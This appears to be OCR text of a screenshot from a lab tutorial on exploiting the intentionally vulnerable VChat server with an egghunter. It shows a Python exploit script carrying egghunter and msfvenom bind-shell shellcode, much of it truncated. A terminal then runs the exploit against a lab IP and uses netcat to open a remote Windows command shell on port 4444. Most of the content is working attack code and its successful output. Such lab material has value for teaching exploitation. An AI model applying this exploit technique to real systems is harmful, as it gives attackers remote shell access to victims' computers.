 1 2 3 4 21:15
~/Tutorials/VChat_GTER_EggHunter/SourceCode/exploit5.py - Mousepad
File Edit Search View Document Help
exploit0.py
exploit5.py
1 #! /bin/python3
2
3 import socket # The module "socket" provides
4 import struct # The module "struct" performs
5 import sys # The module "sys" provides acc
6
7 # Check that we have a target IP
8 if (len(sys.argv) < 2):
9 print("This program requires one Command L
10 exit(1)
11
12 # Set Constants for later use
13 HOST = sys.argv[1] # Extract target IP
14 PORT = 9999 # victim port
15
16 # Generated in with mona.py in Immunity Debugg
17 EGGHUNTER = b"\x33\xd2\x66\x81\xca\xff\x0f\x3
18 EGGHUNTER += b"\x6a\x29\x58\xb3\xc0\x64\xff\x1
19 EGGHUNTER += b"\x05\x74\xdf\xb8\x77\x30\x30\x7
20 EGGHUNTER += b"\xff\xe7"
21
22 # Old Egghunter, Does not work
23 #EGGHUNTER = b"\x66\x81\xca\xff\x0f\x42\x52\x6
24 #EGGHUNTER += b"\x3c\x05\x5a\x74\xef\xb8\x77\x
25 #EGGHUNTER += b"\xaf\x75\xea\xaf\x75\xe7\xff\x
26
27
28 # msfvenom -p windows/shell_bind_tcp RPORT=4444 EXITFUNC=thread -f python -v SHELL -b '\x00'
29 SHELL = b"w00tw00t" # The egghunter will look for this, w00t repeated twice.
30 SHELL += b"\xb8\x9c\x02\xc9\x42\xda\xce\xd9\x7
31 SHELL += b"\x29\xc9\xb1\x53\x31\x43\x12\x03\x4
32 SHELL += b"\x06\x2b\xb7\xa3\xef\x29\x38\x5b\xf
33 SHELL += b"\xc1\x4d\xa6\xcb\x72\x7e\xac\x99\x7
34 SHELL += b"\xf4\x7b\x2d\x3e\xbd\x36\x0b\x71\x3e\x6a\x6f\x10"
35 SHELL += b"\xbc\x71\xbc\xf2\xfd\xb9\xb1\xf3\x3a\xa7\x38\xa1"
36 SHELL += b"\x93\xa3\xef\x55\x97\xfe\x33\xde\xeb\xef\x33\x03"
37 SHELL += b"\xbb\x0e\x15\x92\xb7\x48\xb5\x15\x1b\xe1\xfc\x0d"
38 SHELL += b"\x78\xcc\xb7\xa6\x4a\xba\x49\x6e\x83\x43\xe5\x4f"
39 SHELL += b"\x2b\xb6\xf7\x88\x8c\x29\x82\xe0\xee\xd4\x95\x37"
40 SHELL += b"\x8c\x02\x13\xa3\x36\xc0\x83\x0f\xc6\x05\x55\xc4"
41 SHELL += b"\xc4\xe2\x11\x82\xc8\xf5\xf6\xb9\xf5\x7e\xf9\x6d"
(env)kali@kali: ~/Tutorials/VChat_GTER_EggHunter/SourceCode
File Actions Edit View Help
┌──(env)─(kali㉿kali)-[~/Tutorials/VChat_GTER_EggHunter/SourceCode]
└─$ python exploit5.py 10.0.2.15
Connected...
Sending shellcode:
Shellcode has been staged
Connected...
Sending first stage:
Done!
Check the port 4444 of the victim.
This may take a few minuets!
┌──(env)─(kali㉿kali)-[~/Tutorials/VChat_GTER_EggHunter/SourceCode]
└─$ nc 10.0.2.15 4444
Microsoft Windows [Version 10.0.22631.4890]
(c) Microsoft Corporation. All rights reserved.
C:\Tools\vchat>